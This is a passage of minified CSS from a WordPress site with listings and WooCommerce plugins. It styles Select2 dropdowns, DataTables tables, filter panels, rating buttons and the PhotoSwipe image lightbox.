.select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.light .thumbs-rating-container .thumbs-rating-down,.light .thumbs-rating-container .thumbs-rating-up{color:#252525}.light .thumbs-rating-container .thumbs-rating-down i,.light .thumbs-rating-container .thumbs-rating-up i{color:#fff}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active .received div{display:inline}#DataTable-icondrops-active .received span{color:#6cd087;margin-left:5px}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block .list li{position:relative;margin-bottom:.8em;list-style-type:none}.cd-filter-block .list li:last-of-type{margin-bottom:0}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid 